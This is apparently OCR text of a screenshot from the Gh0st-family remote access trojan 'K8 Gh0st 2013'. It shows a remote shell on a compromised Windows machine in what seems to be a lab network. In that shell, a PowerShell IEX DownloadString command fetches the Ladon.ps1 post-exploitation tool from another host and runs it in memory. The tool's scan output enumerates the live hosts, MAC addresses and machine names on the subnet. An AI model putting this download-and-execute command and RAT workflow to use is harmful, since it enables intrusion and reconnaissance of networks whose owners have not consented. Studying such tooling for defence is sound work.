 K8 Gh0st 2013 V1.0
查看(V)
ID 外网
1 192
网 对...
\\192.168.1.26 - 远程终端
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\null\Desktop>powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.5:800/Ladon.ps1'); Ladon
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.5:800/Ladon.ps1'); Ladon OnlinePC"
Ladon 6.0
By K8gege
Start: 12/27/2019 12:52:47 PM
load OnlinePC
File not found ip24.txt > ip16.txt > ip.txt > url.txt > domain.txt > host.txt > str.txt
Default Scan Curren IP Segment
IP0 192.168.1.26
IP Count: 1
Segment Count: 1
C_Segment: 192.168.1.
=============================================
192.168.1.26 00-0C-29-0E-1D-50 WIN-4UDH62V7DMN VMware
192.168.1.6 00-0C-29-3C-25-12 WIN-GHFOER96530 VMware
192.168.1.7 00-0C-29-B1-81-A6 DESKTOP-N4PAFGE VMware
192.168.1.8 00-0C-29-93-EC-D0 null-PC VMware
192.168.1.3 00-0C-29-15-28-1C NULL-7BC33215C3 VMware
192.168.1.1 94-28-2E-20-D0-4E NewH3C
192.168.1.60 08-1F-71-27-84-EA TP-LINK
192.168.1.61 00-0C-29-78-8A-28 VMware
192.168.1.5 00-0C-29-45-7B-90 VMware
=============================================
OnlinePC:9
IP/24 Finished!
End: 12/27/2019 12:53:00 PM
主机管理
192.168.1.3/10.10.10.6 S: 0.13 kb/s R: 0.14 kb 端口: 443 连接: 1